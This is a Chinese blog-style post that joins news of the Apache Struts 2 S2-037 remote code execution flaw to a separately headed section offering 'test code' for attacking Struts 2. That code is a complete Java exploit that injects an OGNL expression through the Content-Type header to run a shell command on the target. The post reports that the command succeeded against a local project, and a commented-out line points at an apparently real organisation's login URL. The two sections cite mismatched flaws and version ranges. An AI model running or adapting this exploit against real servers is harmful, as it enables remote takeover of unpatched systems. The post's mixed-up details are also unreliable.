Struts2曝远程代码执行漏洞

本文摘自:http://www.oschina.net/news/74386/struts-2-cve-2016-4438

今年4月份,Apache Struts 2之上发现的S2-033远程代码执行漏洞,以迅雷不及掩耳之势席卷而来。其利用代码很快就在短时间内迅速传播。而且官方针对这个高危漏洞的修复方案还是无效的。



悲剧的事情今天又再度发生了,这次发现的Struts 2新漏洞编号为CVE-2016-4438,该漏洞由国内PKAV团队-香草率先发现。这是又一个很严重的远程代码执行漏洞:使用REST插件的用户就会遭遇该问题。

有关该漏洞的详情如下:

Apache Struts 2 S2-037 远程代码执行

漏洞编号:CVE-2016-4438

漏洞危害:造成远程代码执行

漏洞等级:高危

影响版本:Apache struts 2.3.20 - 2.3.28.1 版本使用了REST插件的用户

修复方案:加入cleanupActionName进行过滤 或者 更新至官方struts2.3.29

FreeBuf百科:Struts 2

Apache Struts 2是世界上最流行的Java Web服务器框架之一,是Struts的换代产品:在Struts 1和WebWork的技术基础上,进行合并产生全新的Struts 2框架。Struts 2的体系结构与Struts 1的体系结构差别巨大。Struts 2以WebWork为核心,采用拦截器的机制处理用户的请求,这样的设计也使得业务逻辑控制器能够与ServletAPI完全脱离开,所以Struts 2可以理解为WebWork的更新产品。虽然从Struts 1到Struts 2有着太大的变化,但是相对于WebWork,Struts 2的变化很小。

Struts 2 - Struts 2.5.10最新漏洞及攻击方法代码和防范教程

据最新消息,Struts2 2.2 到 2.3.32以下版本存在严重漏洞,攻击者可以通过此漏洞攻击任意使用了这两个版本的Struts2系统,并在目标机器执行任意脚本。

该漏洞目前在Windows和Linux下均可以攻击,注入成功,即可在客户机下进行任意命令,包含安装木马,拦截目标机器数据,删除数据等等。

现贴出测试代码:

package com.blog.test;

import java.io.BufferedReader;

import java.io.InputStreamReader;

import java.io.PrintWriter;

import java.net.URL;

import java.net.URLConnection;

public class TestGongji {

static String url = "http://localhost:8080/Struts2Pro/";

//static String url = "http://dwxt.test.chinaclear.cn/admin/login.action";

public static void main(String[] args) {

String rlt2 = sendPost(url, "1");

System.out.println(rlt2);

}

private static String sendPost(String urlStr, String param) {

String result = null;

try {

URL url = new URL(urlStr);

URLConnection conn = url.openConnection();

conn.setRequestProperty("accept", "*/*");

conn.setRequestProperty("connection", "Keep-Alive");

//conn.setRequestProperty("cookie", "0000sPhRUJJTfYf9d3TiPf6HTXW:1agu86nml");

// conn.setRequestProperty("referer", "http://qqxt.test.chinaclear.cn/login.do");

conn.setRequestProperty("Content-Type", "s-multipart/form-data %{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('cmd /c mkdir c:\\hello')};");

conn.setDoOutput(true);

conn.setDoInput(true);

PrintWriter out = new PrintWriter(conn.getOutputStream());

out.print(param);

out.flush();

BufferedReader in = new BufferedReader(new InputStreamReader(conn.getInputStream()));

String line = null;

while ((line = in.readLine()) != null) {

result += line;

}

} catch (Exception e) {

e.printStackTrace();

}

return result;

}

}在此代码中,我们尝试攻击了本地的 一个叫做Struts2Pro的视图struts2项目,同时使用命令在攻击的目标机器中的C:/盘下创建一个hello的文件夹,执行后发现成功创建该文件夹。

1073

1073

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?